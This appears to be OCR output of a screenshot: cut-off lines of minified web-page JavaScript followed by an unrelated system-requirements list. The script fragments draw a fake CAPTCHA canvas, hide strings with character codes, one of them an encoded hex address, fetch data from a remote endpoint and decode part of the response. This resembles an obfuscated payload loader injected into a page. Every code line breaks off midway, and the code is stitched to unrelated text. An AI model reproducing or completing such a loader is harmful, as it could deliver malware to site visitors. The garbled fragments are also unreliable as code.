
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz, 2-core minimum
RAM:
Minimum 4 GB
Disk space:
64 GB for install